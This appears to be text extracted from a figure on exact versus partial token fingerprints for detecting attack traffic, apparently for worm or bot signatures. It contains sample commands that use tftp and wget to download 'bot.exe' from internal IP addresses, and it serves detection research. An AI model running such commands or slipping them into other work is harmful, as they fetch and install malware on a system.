 TOKEN C
TOKEN B
TOKEN A
tftp 10.3.4.5/67534/bot.exe | a d |
EXACT
FINGERPRINT
TOKEN C
TOKEN B
TOKEN A
PARTIAL
FINGERPRINT
TOKEN C
TOKEN B
TOKEN A
tftp 192.168.0.2 /43346/bot.exe | a d |
EXACT
FINGERPRINT
TOKEN C
TOKEN B
TOKEN D
wget http://10.3.4.5 /bot.exe | a d |